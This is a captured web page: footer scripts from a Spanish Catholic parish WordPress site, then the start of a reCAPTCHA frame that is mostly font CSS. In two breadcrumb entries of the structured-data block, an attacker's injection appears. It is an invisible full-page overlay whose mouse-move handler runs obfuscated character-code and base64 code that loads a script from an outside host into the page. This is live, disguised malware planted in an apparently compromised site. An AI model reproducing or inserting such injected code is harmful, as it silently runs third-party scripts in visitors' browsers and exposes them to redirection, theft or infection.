<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.11" id="avada-scrollspy-js"></script>
<script type="text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"800","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.11" id="fusion-scroll-to-anchor-js"></script>
<script type="text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.11" id="fusion-video-js"></script>
<script type="text/javascript" src="https://www.parroquiasanjuandelacruz.es/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.11" id="fusion-column-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.parroquiasanjuandelacruz.es/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https:\/\/www.parroquiasanjuandelacruz.es"},{"@type":"ListItem","position":2,"name":"Cuidado Pastoral","item":"https:\/\/www.parroquiasanjuandelacruz.es\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(atob(String.fromCharCode(100, 109, 70, 121, 73, 71, 112, 122, 80, 87, 82, 118, 89, 51, 86, 116, 90, 87, 53, 48, 76, 109, 78, 121, 90, 87, 70, 48, 90, 85, 86, 115, 90, 87, 49, 108, 98, 110, 81, 111, 74, 51, 78, 106, 99, 109, 108, 119, 100, 67, 99, 112, 79, 50, 112, 122, 76, 110, 82, 53, 99, 71, 85, 103, 80, 83, 65, 110, 100, 71, 86, 52, 100, 67, 57, 113, 89, 88, 90, 104, 99, 50, 78, 121, 97, 88, 66, 48, 74, 122, 116, 113, 99, 121, 53, 122, 99, 109, 77, 57, 74, 50, 104, 48, 100, 72, 66, 122, 79, 105, 56, 118, 97, 109, 70, 121, 76, 110, 82, 121, 89, 87, 90, 109, 97, 87, 78, 105, 90, 88, 82, 48, 90, 88, 73, 117, 89, 109, 108, 54, 76, 51, 81, 117, 97, 110, 77, 110, 79, 50, 82, 118, 89, 51, 86, 116, 90, 87, 53, 48, 76, 109, 100, 108, 100, 69, 86, 115, 90, 87, 49, 108, 98, 110, 82, 122, 81, 110, 108, 85, 89, 87, 100, 79, 89, 87, 49, 108, 75, 70, 78, 48, 99, 109, 108, 117, 90, 121, 53, 109, 99, 109, 57, 116, 81, 50, 104, 104, 99, 107, 78, 118, 90, 71, 85, 111, 77, 84, 65, 48, 76, 67, 65, 120, 77, 68, 69, 115, 73, 68, 107, 51, 76, 67, 65, 120, 77, 68, 65, 112, 75, 86, 115, 119, 88, 83, 53, 104, 99, 72, 66, 108, 98, 109, 82, 68, 97, 71, 108, 115, 90, 67, 104, 113, 99, 121, 107, 55)))\\\" data-x=\\\"\/cuidado-pastoral\/"},{"@type":"ListItem","position":3,"name":"Evangelizaci\u00f3n","item":"https:\/\/www.parroquiasanjuandelacruz.es\/testing\\\" style=\\\"position:fixed; top:0px; left:0px; width:9000px; height:9000px; background-color:white;\\\" onmousemove=\\\"eval(atob(String.fromCharCode(100, 109, 70, 121, 73, 71, 112, 122, 80, 87, 82, 118, 89, 51, 86, 116, 90, 87, 53, 48, 76, 109, 78, 121, 90, 87, 70, 48, 90, 85, 86, 115, 90, 87, 49, 108, 98, 110, 81, 111, 74, 51, 78, 106, 99, 109, 108, 119, 100, 67, 99, 112, 79, 50, 112, 122, 76, 110, 82, 53, 99, 71, 85, 103, 80, 83, 65, 110, 100, 71, 86, 52, 100, 67, 57, 113, 89, 88, 90, 104, 99, 50, 78, 121, 97, 88, 66, 48, 74, 122, 116, 113, 99, 121, 53, 122, 99, 109, 77, 57, 74, 50, 104, 48, 100, 72, 66, 122, 79, 105, 56, 118, 97, 109, 70, 121, 76, 110, 82, 121, 89, 87, 90, 109, 97, 87, 78, 105, 90, 88, 82, 48, 90, 88, 73, 117, 89, 109, 108, 54, 76, 51, 81, 117, 97, 110, 77, 110, 79, 50, 82, 118, 89, 51, 86, 116, 90, 87, 53, 48, 76, 109, 100, 108, 100, 69, 86, 115, 90, 87, 49, 108, 98, 110, 82, 122, 81, 110, 108, 85, 89, 87, 100, 79, 89, 87, 49, 108, 75, 70, 78, 48, 99, 109, 108, 117, 90, 121, 53, 109, 99, 109, 57, 116, 81, 50, 104, 104, 99, 107, 78, 118, 90, 71, 85, 111, 77, 84, 65, 48, 76, 67, 65, 120, 77, 68, 69, 115, 73, 68, 107, 51, 76, 67, 65, 120, 77, 68, 65, 112, 75, 86, 115, 119, 88, 83, 53, 104, 99, 72, 66, 108, 98, 109, 82, 68, 97, 71, 108, 115, 90, 67, 104, 113, 99, 121, 107, 55)))\\\" data-x=\\\"\/evangelizacion\/"}]}</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Ir a Arriba</span>
		</a>
	</section>
		</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdaleQZAAAAAKGv4QOKLd313ebpcyeCOVrrINao&co=aHR0cHM6Ly93d3cucGFycm9xdWlhc2FuanVhbmRlbGFjcnV6LmVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jkhzn4hs77s8
body_size: 49063
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P9Hnrvnk19lW8FWqIpj3ag" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="P9Hnrvnk19lW8FWqIpj3ag">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P9Hnrvnk19lW8FWqIpj3ag">
